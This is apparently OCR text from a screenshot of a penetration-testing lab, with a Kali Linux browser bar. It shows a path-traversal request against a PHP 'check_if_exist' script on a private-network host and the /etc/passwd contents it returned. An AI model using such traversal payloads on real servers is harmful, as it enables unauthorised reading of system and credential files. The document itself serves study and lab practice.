 192.168.1.150/tools/check_if_exist.php?doc=../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/
spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/
backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/
usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologin systemd-
coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin messagebus:x:103:109::/nonexistent:/usr/sbin/nologin sshd:x:104:65534::/run/sshd:/usr/
sbin/nologin gh0st:x:1001:1001::/home/gh0st:/bin/bash